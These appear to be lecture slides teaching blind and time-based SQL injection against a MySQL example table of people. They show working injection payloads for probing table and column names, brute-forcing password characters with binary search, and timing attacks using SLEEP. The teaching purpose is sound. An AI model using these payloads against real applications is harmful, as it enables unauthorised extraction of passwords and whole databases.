mysql> **SELECT** 1 **FROM** people **WHERE** mail='' OR (**SELECT** 1 **FROM** people **LIMIT** 0,1)=1 **LIMIT** 0,1; +---+ | 1 | +---+ | 1 | +---+ 1 row in set (0.00 sec) The result is identical to the original one

The query could fail

mysql> **SELECT** 1 **FROM** people **WHERE** mail='' OR (**SELECT** 1 **FROM** users **LIMIT** 0,1)=1 **LIMIT** 0,1;

ERROR 1146 (42S02): **Table** 'sqli\_example.users' doesn't exist

In case of error the application might

- break  $\Rightarrow$  showing an error message
- ignore it  $\Rightarrow$  consider the result as 0

In both cases the error is **distinguishable** from the success case## Checking column name

The attacker can use the **MID** function to check the existence of a particular column

**MID**(**password**,1,0) gets the substring of length 0 from position 1

**SELECT** 1 **FROM** people **WHERE** mail=' ' OR (**SELECT MID**(**password**,1,0) **FROM** people **LIMIT** 0,1)='' #

⇒ Only when **password** exists the attacker gets a positive result# Leaking arbitrary data

…

Once table and column names are known the attacker can leak arbitrary data brute-forcing single characters:

- ' OR (**SELECT MID**(**password**,1,1) **FROM** people **LIMIT** 0,1)='a' #
- ' OR (**SELECT MID**(**password**,1,1) **FROM** people **LIMIT** 0,1)='b' #

- ' OR (**SELECT MID**(**password**,1,1) **FROM** people **LIMIT** 0,1)='z' #
- ⇒ Brute-forces the first character of the first password!## Binary search

Binary search makes search efficient:

' OR (**SELECT ORD**(**MID**(**password**,1,1)) **FROM** people **LIMIT** 0,1)<=**ORD**('m') # **FALSE**

' OR (**SELECT ORD**(**MID**(**password**,1,1)) **FROM** people **LIMIT** 0,1)<=**ORD**('t') # **FALSE**

' OR (**SELECT ORD**(**MID**(**password**,1,1)) **FROM** people **LIMIT** 0,1)<=**ORD**('w') # **FALSE**

' OR (**SELECT ORD**(**MID**(**password**,1,1)) **FROM** people **LIMIT** 0,1)<=**ORD**('y') # **TRUE**

' OR (**SELECT ORD**(**MID**(**password**,1,1)) **FROM** people **LIMIT** 0,1)<=**ORD**('x') # **TRUE**## Binary search



**⇒ Worst case**: 5 queries for lowercase letters ( $\log_2 26 \sim 4.7$ )# Totally blind SQL injection

The web application does **NOT** show:

- any distinguishable message
- any error
- any broken page
- any empty page

● ...

### ⇒ The attacker can still **use time**# Time based attack (blind injection)

The attacker still uses binary search:

```
' OR (SELECT IF(
(SELECT ORD(MID(password,1,1)) FROM people LIMIT 0,1)<=ORD('m'),
   SLEEP(1).
    NULL)
  ) #
```
When the internal query is successful the query "sleeps" for some time

⇒ Time should be enough to be **observed remotely**!

Attack is **slow** but can potentially **leak** the whole database!### **Summary**

Assume that the web application:

- is vulnerable to SQL injection
- does not display query results

**Blind injection:** the application behaves differently depending on query result

**Totally blind injection**: the application behaviour is independent of the query The attacker can

- **guess** table and column names
- attack **information\_schema** in order to dump database structure

The whole database is **dumped** character by character

**Binary search** improves the efficiency